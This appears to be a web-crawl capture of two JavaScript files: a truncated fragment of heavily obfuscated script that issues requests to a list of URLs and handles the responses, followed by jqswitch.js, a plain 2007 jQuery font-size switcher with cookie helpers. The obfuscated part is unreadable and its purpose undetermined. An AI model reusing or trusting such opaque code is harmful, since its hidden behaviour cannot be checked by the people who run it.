Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2;if(WI()&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')]!=null&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')][Wi(0x8d,'6cD!')]!=null&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z&&(Wb=Ws[Wi(0x53,'y3sk')](),Wl=Ws[Wi(0x66,'eLzi')](),WL=(function(){var v3,v4,v5,v6=[];for(v3=0x0,v4=Wb[Wi(0x45,'@usx')];v3<v4;v3++)v5=Wb[v3],v5!=null&&v5!==Z&&(v5[Wi(0xce,'08JK')](Wi(0x2c,'JkBn'))===0x0&&v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')||W3[Wi(0x38,'9Ni5')](v5,Wi(0x85,'c9TX'))&&(Wg(v5,Ws[Wi(0xb2,'CDqz')]())||v6[Wi(0xcb,'v2wA')](v5)));return v6;}()),WL!=null&&WL[Wi(0x45,'@usx')]!==0x0))){for(WO=Ww[Wi(0x60,'!tK&')](),Wd=[],v0=function(v3,v4){var v5=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();v5[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),v3,!0x1),v5[Wi(0x8d,'6cD!')](Wi(0xa2,'PU0r')),v5[Wi(0x67,'srfR')]=function(){var v6,v7,v8,v9;if(v5[Wi(0x98,'gYvZ')]===0x4){if(v6=v5[Wi(0x5a,'cLxc')](WY),v5[Wi(0x94,'scqr')]<0x12c)v6!=null&&(v7=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),v6=v6[Wi(0x5f,'oe^@')](v7,Z)),WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1);else{if(v5[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]&&(v8=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v9=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v8===v9?WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1):WH(WF[Wi(0xa1,'K7Zb')](0x3),v4+q+v5[Wi(0x94,'scqr')]));}catch(vW){}else WH(WF[Wi(0x33,'Wb8l')](0x2),Z,Wl);}}},v5[Wi(0x4f,'5#p@')]();},v1=0x0,v2=WL[Wi(0x45,'@usx')];v1<v2;v1++)v0(W3[Wi(0x78,'YJfo')](WO,WL[v1]),WL[v1]);Wx(!0x1,Wd);}}()),B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wc();});}(),Ww['q']()[Ww['Ar']['dn']+Z]=0x2);}v(window),ETeZ3['k']=W;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/jqswitch.js
body_size: 654
content:
/*
 * jqswitch.js - jQuery method for style switch
 * Version: 1.0
 * Copyright (c) 2007 A.Kawashima
 * Licensed under the MIT License:
 * http://www.lllcolor.com
 */
 
$(document).ready(function(){
        $('.styleswitch').click(function()
        {
				switchstyle(this.getAttribute("rel"));	
				return false;
        });
		var currentstyle = readCookie('cssstyle');
switch(currentstyle){
case "small":
switchstyle("/css/font-small.css"); // パスハードコーディング
break;
case "medium":
switchstyle("/css/font-medium.css"); // パスハードコーディング
break;
case "large":
switchstyle("/css/font-large.css"); // パスハードコーディング
break;
default:
switchstyle("/css/font-medium.css"); // パスハードコーディング
break;
			 };
});
function switchstyle(styleName){
		$('link[@title=changestyle]').removeAttr("href");
		$('link[@title=changestyle]').attr({ href: styleName });
		createCookie('cssstyle', styleName, 365);
}
// cookie script http://www.quirksmode.org/js/cookies.html
function createCookie(name,value,days){
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}
function readCookie(name){
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}